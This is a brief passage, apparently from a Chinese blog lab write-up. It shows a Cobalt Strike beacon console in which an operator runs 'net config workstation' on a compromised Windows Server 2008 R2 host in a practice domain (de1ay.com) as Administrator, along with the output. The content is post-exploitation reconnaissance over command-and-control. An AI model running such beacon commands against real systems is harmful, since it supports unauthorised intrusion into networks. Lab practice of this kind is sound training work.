 事件日志 X 监听器 X Beacon 10.10.10.80@3428 X
beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WEB
计算机全名 WEB.de1ay.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C2972A5DA)
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C2972A5E4)
软件版本 Windows Server 2008 R2 Standard
工作站域 DE1AY
工作站域 DNS 名称 de1ay.com
登录域 DE1AY
COM 打开超时 (秒) 0
COM 发送计数 (字节) 32
COM 发送超时 (毫秒) 250
命令成功完成。
CSDN @Malabis